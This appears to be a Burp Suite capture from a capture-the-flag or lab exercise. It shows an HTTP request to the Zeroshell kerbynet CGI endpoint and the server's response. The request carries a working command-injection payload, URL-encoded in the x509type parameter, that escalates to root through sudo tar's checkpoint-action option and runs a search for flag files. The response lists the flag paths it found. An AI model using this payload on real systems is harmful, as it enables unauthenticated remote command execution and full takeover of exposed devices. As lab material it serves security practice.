 Pretty Raw Hex MarkInfo \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&
x509type=
%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpo
int=1%20--checkpoint-action=exec=%27find%20/+-name+'flag'%27%0A
%27 HTTP/1.1
2 Host: 61.139.2.100
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Dec 2024 11:46:16 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9 Content-Length: 1857
10
11 /DB/_DB.001/flag
12 /Database/flag
13 /DB/_DB.001/flag
14 /Database/flag